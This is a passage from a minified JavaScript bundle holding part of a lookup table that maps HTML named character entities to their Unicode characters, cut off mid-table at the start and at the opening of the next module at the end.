qual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},9970:e=>{"use 